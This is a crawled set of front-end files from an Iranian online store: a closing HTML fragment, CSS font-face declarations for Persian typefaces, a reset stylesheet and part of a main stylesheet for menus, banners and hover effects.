            <img src="/Files/MiscFiles/MiscFiles80176769loading-irann2b.gif" />
        </div>
    </div>
    <div id="NotificationMessages">

    </div>
    <div class="modal fade" id="ModalDiv" role="dialog" aria-labelledby="ModalDiv" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

            </div>
        </div>
    </div>
    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/irfonts.css
body_size: 6291
content:
@font-face {
    font-family: 'IRBadr';
    src: url('../fonts/irbadrregular.eot');
    src: url('../fonts/irbadrregular.eot?#iefix') format('embedded-opentype'),  url('../fonts/irbadrregular.woff') format('woff'), url('../fonts/irbadrregular.ttf') format('truetype'), url('../fonts/irbadrregular.svg#irbadrregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRBadrBold';
    src: url('../fonts/irbadrbold.eot');
    src: url('../fonts/irbadrbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irbadrbold.woff') format('woff'), url('../fonts/irbadrbold.ttf') format('truetype'), url('../fonts/irbadrbold.svg#irbadrbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRLotus';
    src: url('../fonts/irlotusregular.eot');
    src: url('../fonts/irlotusregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irlotusregular.woff') format('woff'), url('../fonts/irlotusregular.ttf') format('truetype'), url('../fonts/irlotusregular.svg#irlotusregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRLotusBold';
    src: url('../fonts/irlotusbold.eot');
    src: url('../fonts/irlotusbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irlotusbold.woff') format('woff'), url('../fonts/irlotusbold.ttf') format('truetype'), url('../fonts/irlotusbold.svg#irlotusbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRMitra';
    src: url('../fonts/irmitraregular.eot');
    src: url('../fonts/irmitraregular.eot?#iefix') format('embedded-opentype'),  url('../fonts/irmitraregular.woff') format('woff'), url('../fonts/irmitraregular.ttf') format('truetype'), url('../fonts/irmitraregular.svg#irmitraregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRMitraBold';
    src: url('../fonts/irmitrabold.eot');
    src: url('../fonts/irmitrabold.eot?#iefix') format('embedded-opentype'),  url('../fonts/irmitrabold.woff') format('woff'), url('../fonts/irmitrabold.ttf') format('truetype'), url('../fonts/irmitrabold.svg#irmitrabold') format('svg');
    font-weight: 700;
    font-style: normal;
}


@font-face {
    font-family: 'IRTerafik';
    src: url('../fonts/irterafikregular.eot');
    src: url('../fonts/irterafikregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irterafikregular.woff') format('woff'), url('../fonts/irterafikregular.ttf') format('truetype'), url('../fonts/irterafikregular.svg#irterafikregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRTerafikBold';
    src: url('../fonts/irterafikbold.eot');
    src: url('../fonts/irterafikbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irterafikbold.woff') format('woff'), url('../fonts/irterafikbold.ttf') format('truetype'), url('../fonts/irterafikbold.svg#irterafikbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRTitr';
    src: url('../fonts/irtitrregular.eot');
    src: url('../fonts/irtitrregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irtitrregular.woff') format('woff'), url('../fonts/irtitrregular.ttf') format('truetype'), url('../fonts/irtitrregular.svg#irtitrregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRYekan';
    src: url('../fonts/iryekanregular.eot');
    src: url('../fonts/iryekanregular.eot?#iefix') format('embedded-opentype'), url('../fonts/iryekanregular.woff') format('woff'), url('../fonts/iryekanregular.ttf') format('truetype'), url('../fonts/iryekanregular.svg#iryekanregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRYekanBold';
    src: url('../fonts/iryekanbold.eot');
    src: url('../fonts/iryekanbold.eot?#iefix') format('embedded-opentype'), url('../fonts/iryekanbold.woff') format('woff'), url('../fonts/iryekanbold.ttf') format('truetype'), url('../fonts/iryekanbold.svg#iryekanbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'IRNazanin';
    src: url('../fonts/irnazaninregular.eot');
    src: url('../fonts/irnazaninregular.eot?#iefix') format('embedded-opentype'), url('../fonts/irnazaninregular.woff') format('woff'), url('../fonts/irnazaninregular.ttf') format('truetype'), url('../fonts/irnazaninregular.svg#irnazaninregular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'IRNazaninBold';
    src: url('../fonts/irnazaninbold.eot');
    src: url('../fonts/irnazaninbold.eot?#iefix') format('embedded-opentype'), url('../fonts/irnazaninbold.woff') format('woff'), url('../fonts/irnazaninbold.ttf') format('truetype'), url('../fonts/irnazaninbold.svg#irnazaninbold') format('svg');
    font-weight: 700;
    font-style: normal;
}



@font-face {
    font-family: 'WebYekan';
    src: url('../fonts/WebYekan.eot');
    src: url('../fonts/WebYekan.eot?#iefix') format('embedded-opentype'), url('../fonts/WebYekan.woff') format('woff'), url('../fonts/WebYekan.ttf') format('truetype'), url('../fonts/WebYekan.svg#iryekanbold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'VazirBold';
    src: url('../fonts/Vazir-Bold.eot') format('embedded-opentype');
    src: url('../fonts/Vazir-Bold.ttf') format('truetype'), url('../fonts/Vazir-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Vazir';
    src: url('../fonts/Vazir.eot') format('embedded-opentype');
    src: url('../fonts/Vazir.ttf') format('truetype'), url('../fonts/Vazir.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'DroidArabicNaskh';
    src: url('../fonts/irterafikbold.eot');
    src: url('../fonts/DroidArabicNaskh.eot?#iefix') format('embedded-opentype'), url('../fonts/DroidArabicNaskh.woff') format('woff'), url('../fonts/DroidArabicNaskh.ttf') format('truetype'), url('../fonts/DroidArabicNaskh.svg#DroidArabicNaskh') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/fontiran.css
body_size: 6944
content:
/**
*
*	Name:			IRAN Sans-Serif Font
*	Version:		4.0
*	Author:			Moslem Ebrahimi (moslemebrahimi.com)
*	Created on:		Dec 25, 2012
*	Updated on:		Dec 12, 2015
*	Website:		http://fontiran.com
*	Copyright:		Commercial/Proprietary Software
--------------------------------------------------------------------------------------
فونت های ایران سن سریف یک نرم افزار مالکیتی محسوب می شود. جهت آگاهی از محورهای استفاده از این فونت ها لطفا به وب سایت (فونت ایران دات کام) مراجعه نمایید
--------------------------------------------------------------------------------------
IRAN Sans-serif fonts are considered a proprietary software. To gain information about the laws regarding the use of these fonts, please visit www.fontiran.com 
--------------------------------------------------------------------------------------
This set of fonts are used in this project under the license: (.....)
--------------------------------------------------------------------------------------
*	
**/
@font-face {
	font-family: IRANSansB;
	font-style: normal;
	font-weight: bold;
	src: url('../fonts/eot/IRANSansWeb(FaNum)_Bold.eot');
	src: url('../fonts/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansM;
	font-style: normal;
	font-weight: 600;
	src: url('../fonts/eot/IRANSansWeb(FaNum)_Medium.eot');
	src: url('../fonts/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype');
}
@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/eot/IRANSansWeb(FaNum)_Light.eot');
	src: url('../fonts/eot/IRANSansWeb(FaNum)_Light.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/IRANSansWeb(FaNum)_Light.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/IRANSansWeb(FaNum)_Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/IRANSansWeb(FaNum)_Light.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansU;
	font-style: normal;
	font-weight: 200;
	src: url('../fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot');
	src: url('../fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/IRANSansWeb(FaNum)_UltraLight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/IRANSansWeb(FaNum)_UltraLight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/IRANSansWeb(FaNum)_UltraLight.ttf') format('truetype');
}
@font-face {
	font-family: IRANSansL;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/eot/IRANSansWeb(FaNum).eot');
	src: url('../fonts/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/IRANSansWeb(FaNum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/IRANSansWeb(FaNum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/IRANSansWeb(FaNum).ttf') format('truetype');
}
@font-face {
    font-family: "IRANRounded";
    src: url("../fonts/IRAN-Rounded.eot"); /* IE9 Compat Modes */
    src: url("../fonts/IRAN-Rounded.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/IRAN-Rounded.svg") format("svg"), /* Legacy iOS */
    url("../fonts/IRAN-Rounded.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/IRAN-Rounded.woff") format("woff"), /* Modern Browsers */
    url("../fonts/IRAN-Rounded.woff2") format("woff2"); /* Modern Browsers */
    font-weight: bold;
}

@font-face {
    font-family: IRANSansB-EN;
    font-style: normal;
    font-weight: bold;
    src: url('../fonts/eot/IRANSansWeb_Bold.eot');
    src: url('../fonts/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('../fonts/woff2/IRANSansWeb_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWeb_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}

@font-face {
    font-family: IRANSansM-EN;
    font-style: normal;
    font-weight: 600;
    src: url('../fonts/eot/IRANSansWeb_Medium.eot');
    src: url('../fonts/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('../fonts/woff2/IRANSansWeb_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWeb_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWeb_Medium.ttf') format('truetype');
}

@font-face {
    font-family: IRANSans-EN;
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/eot/IRANSansWeb_Light.eot');
    src: url('../fonts/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('../fonts/woff2/IRANSansWeb_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWeb_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWeb_Light.ttf') format('truetype');
}

@font-face {
    font-family: IRANSansU-EN;
    font-style: normal;
    font-weight: 200;
    src: url('../fonts/eot/IRANSansWeb_UltraLight.eot');
    src: url('../fonts/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('../fonts/woff2/IRANSansWeb_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWeb_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWeb_UltraLight.ttf') format('truetype');
}

@font-face {
    font-family: IRANSansL-EN;
    font-style: normal;
    font-weight: normal;
    src: url('../fonts/eot/IRANSansWeb.eot');
    src: url('../fonts/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('../fonts/woff2/IRANSansWeb.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('../fonts/woff/IRANSansWeb.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('../fonts/ttf/IRANSansWeb.ttf') format('truetype');
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/reset.css
body_size: 1787
content:
* {
    margin: 0;
    padding: 0;
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video, main {
    display: block;
}

mark, rp, rt, ruby, summary, time {
    display: inline;
}

a, abbr, acronym, address, applet, article, aside, audio, b, blockquote, big, body, center, canvas, caption, cite, code, command, datalist, dd, del, details, dfn, dl, div, dt, em, embed, fieldset, figcaption, figure, font, footer, form, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, span, source, strike, strong, sub, sup, table, tbody, tfoot, thead, th, tr, tdvideo, tt, u, ul, var {
    background: transparent;
    border: 0 none;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
}

a {
    text-decoration: none;
    outline: none !important;
}

b, strong {
    font-weight: bold !important;
}

ul, ol {
    list-style: none;
}

q {
    quotes: none;
}

table, table td {
    padding: 0;
    border: none;
    border-collapse: collapse;
}

img {
    vertical-align: top;
}

embed {
    vertical-align: top;
}

input, textarea {
    font-family: inherit;
}

input, button {
    outline: none;
    background: #fff;
}

    button::-moz-focus-inner {
        border: 0;
    }

th {
    text-align: right;
}

textarea {
    outline: none !important;
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

button {
    cursor: pointer;
}

#_atssh {
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/style.css?v=1.12
body_size: 273805
content:
/*------------------------------------------------------------------
[Table of contents]

1. Common styles
2. Top banner
3. Header
  3.1 Nav on top
  3.2 Top header
  3.3 Main header
  3.4 Main menu
    3.4.1  Vertical megamenus
    3.4.1  Main menu
4. Nav menu

5. Home slider
6. Page top
  6.1 Latest deals
  6.2 Popular tabs
7. Services
8. Product
9. Owl carousel
10. Banner advertisement
11. Page content
  11.1 Category featured
    11.1.1 Banner featured
    11.1.2 Product featured
  11.2 Banner bootom
12. Brand showcase
13. Hot categories
14. Footer
15. Breadcrumb
16. Columns
  16.1 right column
  16.2 Center column
17. Order page
18. Product page
19. Contact page
20. Blog page
21. Login page
22. Blog
23. Footer2
24. Hot deals style 3
25. Box product
-------------------------------------------------------------------*/
/*-----------------------------------------*/
body {
    font-family: IRANSansL;
    position: relative;
}

#MenuAndOtherItemsDiv {
    margin-top: 95px;
}

#MainDiv {
    min-height: 350px;
    margin: 0px;
    margin-top: 116px;
}

#header {
    z-index: 2002;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
}

.modal-open .modal {
    z-index: 3000;
}

.SeoH {
    position: fixed;
    left: 1000%;
}


#OverlayMenuHoverDiv {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(16, 43, 66, 0.65);
    z-index: 2000;
}

    #OverlayMenuHoverDiv.ActiveOverlay {
        display: block;
    }

.StatusInStock {
    height: 30px;
    cursor: pointer;
    color: #ca1d23;
    font-size: 1.1em;
}

    .StatusInStock:hover {
        color: #246dd5;
    }

    .StatusInStock .fa {
        font-size: 1.2em;
    }

    .StatusInStock.Selected {
        color: #246dd5;
    }

        .StatusInStock.Selected:hover {
            color: #ca1d23;
        }

a {
    cursor: pointer;
}

#PureProductStoreItems {
    margin-left: 0px;
    min-height: 350px;
}

.notscroll {
    overflow: hidden;
}

#information > .row {
    margin-bottom: 10px;
    margin: 0px;
}

    #information > .row > div {
        padding: 0px 10px;
    }

#information .SepcialFeatureCategoryName > div {
    margin: 10px 0px;
    color: #225a83;
    font-weight: bold;
}

#information .SpecialFeatureItemDiv .SPecialFeatureName {
    border-radius: 0px;
    background: rgb(249,249,249);
    padding: 8px 12px;
}

#information .SpecialFeatureItemDiv .SPecialFeatureValue {
    border-radius: 0px;
    background-color: rgb(251,251,251);
    padding: 8px 12px;
}

    #information .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
        display: inline-block;
        width: 20px !important;
        height: 20px;
        margin-left: 5px;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureValue .UnitFeature {
        font-size: 13px;
        padding-right: 5px;
    }

.TemplateLeftItem .owl-carousel .owl-nav.disabled, .TemplateLeftItem .owl-carousel .owl-dots.disabled {
    display: block;
}

.MobileHeader .col-xs-12 {
    display: flex;
    align-items: center;
    position: relative;
    padding: 5px 15px !important;
}

/*.MobileHeader * {
    display: inline-block;
}*/

.MobileHeader .MenuMobile {
    cursor: pointer;
    margin-left: 5px;
}

    .MobileHeader .MenuMobile img {
        width: 30px;
    }

    .MobileHeader .MenuMobile span {
        font-size: 2.3em;
        line-height: normal;
    }

.MobileHeader .LogoMobile > img {
    height: 30px;
}

#CountCartItemMobile {
    background-color: #007db0;
    margin: 0px;
    position: absolute;
    top: -5px;
    left: -15px;
}

.MobileHeader .col-xs-12 > ul {
    position: absolute;
    left: 5px;
    top: 10px;
    display: block;
}

    .MobileHeader .col-xs-12 > ul li {
        display: inline-block;
        padding: 0px 10px;
    }

        .MobileHeader .col-xs-12 > ul li img {
            width: 25px;
            height: 25px;
        }

.MobileHeader .col-xs-12 #MobileKeyWords {
    width: 100%;
    padding: 5px;
    border-radius: 3px;
    border: 1px solid #ccc;
}
/* ----------------
 [1. Common styles]
 */
body {
    overflow-x: hidden;
}

    body.is-ontop {
        margin-top: 53px;
    }

h1 {
    font-size: 44px;
}

h2 {
    font-size: 20px;
}

h3 {
    font-size: 18px;
}

a {
    color: #333;
}

    a:hover {
        color: #9ea0a7;
        text-decoration: none;
        transition: all 0.25s;
    }

    a:focus {
        text-decoration: none;
    }

.bold {
    font-weight: bold;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.btn-fb-login {
    width: 65px;
    height: 22px;
    background: url('/images/fb.jpg') no-repeat;
    display: inline-block;
    margin-top: 5px;
    font-size: 0;
    border: none !important;
}

.button {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff;
}

.button-sm {
    padding: 5px 10px;
}

.input {
    border-radius: 0px;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.button .fa {
    line-height: inherit;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

img.alignright {
    margin: 0 20px 15px 0;
}

img.alignleft {
    margin: 0 0 15px 20px;
}

.clearfix:before {
    content: "";
    display: table;
}

.container {
    padding-right: 0;
    padding-left: 0;
}

.loader {
    position: fixed;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: #fff url('/images/Preloader_4.gif') 50% 50% no-repeat;
}

.banner-opacity {
    position: relative;
}

    .banner-opacity a:before {
        display: block;
        position: absolute;
        -webkit-transition: all 0.1s ease-in 0.1s;
        transition: all 0.1s ease-in 0.1s;
        background: rgba(0,0,0,0.1);
        opacity: 0;
        filter: alpha(opacity=0);
        right: 0px;
        top: 0px;
        content: "";
        height: 0%;
        width: 100%;
        right: 0%;
        top: 50%;
    }

    .banner-opacity a:hover:before {
        opacity: 1;
        filter: alpha(opacity=1);
        -webkit-transition: all 0.2s ease-in 0.1s;
        transition: all 0.2s ease-in 0.1s;
        height: 100%;
        right: 0%;
        top: 0%;
    }

.tab-container {
    position: relative;
}

    .tab-container .tab-panel {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        opacity: 0;
        visibility: hidden;
    }

    .tab-container .active {
        opacity: 1;
        visibility: inherit;
        position: inherit;
        -vendor-animation-duration: 0.3s;
        -vendor-animation-delay: 1s;
        -vendor-animation-iteration-count: infinite;
    }

.hover-zoom {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    overflow: hidden;
}

    .hover-zoom:hover img {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
        opacity: 0.7;
    }

.banner-boder-zoom {
    position: relative;
    overflow: hidden;
}

    .banner-boder-zoom a:before {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        content: "";
        display: block;
        z-index: 10;
        background-color: rgba(0, 0, 0, 0.2);
        background: rgba(0, 0, 0, 0.2);
        color: rgba(0, 0, 0, 0.2);
        opacity: 0;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom a:after {
        position: absolute;
        top: 10px;
        right: 10px;
        left: 10px;
        bottom: 10px;
        content: "";
        display: block;
        z-index: 10;
        border: 1px solid #fff;
        opacity: 0;
    }

    .banner-boder-zoom a img {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom:hover a img {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }

    .banner-boder-zoom:hover a:before {
        opacity: 1;
    }

    .banner-boder-zoom:hover a:after {
        opacity: 0;
    }

.banner-boder-zoom2 {
    position: relative;
    overflow: hidden;
}

    .banner-boder-zoom2 a:before {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        content: "";
        display: block;
        z-index: 10;
        background-color: rgba(0, 0, 0, 0);
        background: rgba(0, 0, 0, 0);
        color: rgba(0, 0, 0, 0);
        opacity: 0;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom2 a:after {
        position: absolute;
        top: 10px;
        right: 10px;
        left: 10px;
        bottom: 10px;
        content: "";
        display: block;
        z-index: 10;
        border: 1px solid #fff;
        opacity: 0;
    }

    .banner-boder-zoom2 a img {
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -ms-transition: all 1s ease;
        -o-transition: all 1s ease;
        transition: all 1s ease;
    }

    .banner-boder-zoom2:hover a img {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }

    .banner-boder-zoom2:hover a:before {
        opacity: 1;
    }

    .banner-boder-zoom2:hover a:after {
        opacity: 0;
    }

.icon-up,
.icon-down {
    width: 100%;
    height: 17px;
    display: block;
}

.icon-up {
    background: url("/images/up.png") no-repeat center center;
}

.icon-down {
    background: url("/images/down.png") no-repeat center center;
}

.image-hover2 a {
    position: relative;
}

    .image-hover2 a:after {
        overflow: hidden;
        position: absolute;
        top: 0;
        content: "";
        z-index: 100;
        width: 100%;
        height: 100%;
        right: 0;
        left: 0;
        bottom: 0;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
        background-color: rgba(0, 0, 0, 0.3);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        z-index: 1;
    }

    .image-hover2 a:before {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f002";
        position: absolute;
        top: 50%;
        right: 50%;
        z-index: 2;
        color: #fff;
        ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
        -webkit-transition: opacity 0.3s ease 0s;
        -o-transition: opacity 0.3s ease 0s;
        transition: opacity 0.3s ease 0s;
    }

    .image-hover2 a:hover:after {
        visibility: visible;
        opacity: 0.8;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    .image-hover2 a:hover:before {
        opacity: 1;
    }
/*--------------------
    Horizontal Menu 
    */

@media (min-width: 993px) and (max-width: 1200px) {
    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one {
        padding: 6px 5px 5px 20px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two {
        padding: 6px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-three {
        width: 620px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
        padding: 9px 5px 5px 20px !important;
    }

    #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
        padding: 5px 5px 9px 20px !important;
    }
}

#ContentDiv {
    position: relative;
    clear: both;
}

#VertivcalNavbar {
    position: absolute;
    z-index: 990;
    top: -2px;
    display: none;
    padding-bottom: 0px !important;
    right: -2px;
    border-radius: 3px;
}

    #VertivcalNavbar ~ div {
        background-color: #e47ae4;
    }

    #VertivcalNavbar ul.UlMenuLevel-one {
        position: relative;
        background-color: #fff;
        font-size: 0.9em;
        border-radius: 3px;
    }

        #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one {
            border: 1px solid #eaeaea;
            border-bottom: none;
            padding: 8px 5px 8px 20px;
            width: 200px;
        }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
                border-top-left-radius: 3px;
                border-top-right-radius: 3px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
                border-bottom-left-radius: 3px;
                border-bottom-right-radius: 3px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:last-child {
                padding: 10px 5px 8px 20px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:first-child {
                padding: 8px 5px 10px 20px;
            }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a {
                padding-right: 40px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a > img {
                    position: absolute;
                    top: 0px;
                    right: 5px;
                    width: 18px;
                    height: 18px;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a > h3 {
                    font-size: 1em;
                    font-family: IRANSansM, sans-serif;
                    margin: 2px 0px;
                    display: inline-block;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two {
                display: block;
            }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two > li:first-child {
                    background-color: #e2e7ee;
                }

                #VertivcalNavbar ul.UlMenuLevel-one .MenuLevel-one:hover > .UlMenuLevel-two > li.MenuLevel-two:first-child > .UlMenuLevel-three {
                    display: block;
                }

    #VertivcalNavbar ul.UlMenuLevel-two {
        display: none;
        position: absolute;
        top: 0px;
        right: 100.2%;
        background-color: #fff;
        height: 100%;
    }

        #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two {
            border-top: 1px solid #eaeaea;
            /*border-bottom: none;*/
            padding: 8px;
            width: 150px;
        }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:last-child {
                padding: 9px 8px 8px 8px;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:first-child {
                padding: 8px 8px 9px 8px;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a {
                padding: 0px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a > h3 {
                    font-size: 1em;
                    font-family: IRANSansM, sans-serif;
                    margin: 0px;
                    display: inline-block;
                }

                #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

